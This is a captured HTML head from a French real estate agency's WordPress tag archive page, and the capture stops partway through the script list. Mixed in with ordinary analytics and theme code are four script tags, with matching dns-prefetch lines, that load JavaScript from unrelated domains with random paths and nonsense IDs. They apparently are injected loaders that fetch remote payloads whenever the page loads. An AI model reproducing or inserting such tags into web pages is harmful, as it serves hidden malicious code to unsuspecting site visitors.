

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agenceipro.com/tag/nature/
body_size: 18144
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="facebook-domain-verification" content="loo2sou5hmbstsjkct2g1dw6pdu9h9" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des nature - iPro</title>
	<link rel="canonical" href="https://www.agenceipro.com/tag/nature/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des nature - iPro" />
	<meta property="og:url" content="https://www.agenceipro.com/tag/nature/" />
	<meta property="og:site_name" content="iPro" />
	<meta property="og:image" content="https://www.agenceipro.com/wp-content/uploads/2019/06/LOGO-JULIE-IMMO-vecto-01.png" />
	<meta property="og:image:width" content="1241" />
	<meta property="og:image:height" content="1274" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IproAgence88235" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.agenceipro.com/tag/nature/","url":"https://www.agenceipro.com/tag/nature/","name":"Archives des nature - iPro","isPartOf":{"@id":"https://www.agenceipro.com/#website"},"breadcrumb":{"@id":"https://www.agenceipro.com/tag/nature/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.agenceipro.com/tag/nature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.agenceipro.com/"},{"@type":"ListItem","position":2,"name":"nature"}]},{"@type":"WebSite","@id":"https://www.agenceipro.com/#website","url":"https://www.agenceipro.com/","name":"iPro","description":"Immobilier d&#039;entreprise et résidentiel","publisher":{"@id":"https://www.agenceipro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.agenceipro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.agenceipro.com/#organization","name":"iPro","url":"https://www.agenceipro.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.agenceipro.com/#/schema/logo/image/","url":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","contentUrl":"https://www.agenceipro.com/wp-content/uploads/2022/11/logo-agenceipro@2x.png","width":330,"height":328,"caption":"iPro"},"image":{"@id":"https://www.agenceipro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/agenceipro","https://x.com/IproAgence88235","https://www.instagram.com/agenceipro/","https://www.linkedin.com/in/agence-ipro-9752b7226/","https://www.tiktok.com/@agenceipro","https://www.youtube.com/channel/UCXPPzSliND6PW-CaepTqK7g","https://g.page/r/CbAl8ajENt-kEAI/review"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux" href="https://www.agenceipro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux des commentaires" href="https://www.agenceipro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPro &raquo; Flux de l’étiquette nature" href="https://www.agenceipro.com/tag/nature/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-R3Q42L0503"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.agenceipro.com\/tag\/nature\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-R3Q42L0503',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-R3Q42L0503', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.agenceipro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=935b7e6ff5903414632b134676b52315"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.agenceipro.com/wp-includes/css/dist/block-library/style.min.css?ver=935b7e6ff5903414632b134676b52315' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://www.agenceipro.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/common/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/main.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc-css-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/visual-composer.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css' href='https://www.agenceipro.com/wp-content/themes/realhomes-child/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css' href='https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/styles/css/custom.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.agenceipro.com/wp-content/plugins/newsletter/style.css?ver=8.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://www.agenceipro.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://www.agenceipro.com/wp-content/uploads/master-slider/custom.css?ver=13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.agenceipro.com","hash_tracking":"false","v4_id":"G-R3Q42L0503"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/flexslider/jquery.flexslider-min.js?ver=2.6.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/elastislide/jquery.elastislide.js?ver=935b7e6ff5903414632b134676b52315" id="elastislide-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/prettyphoto/jquery.prettyPhoto.js?ver=3.1.6" id="pretty-photo-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/swipebox/js/jquery.swipebox.min.js?ver=1.4.4" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/sticky-kit/sticky-kit.min.js?ver=1.1.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.jcarousel.min.js?ver=0.2.9" id="jcarousel-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.validate.min.js?ver=1.11.1" id="jqvalidate-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/jquery.form.js?ver=3.40" id="jqform-js"></script>
<script type="text/javascript" src="https://www.agenceipro.com/wp-content/themes/realhomes/assets/classic/scripts/vendors/select2/select2.full.min.js?ver=4.0.2" id="select2-js"></script>
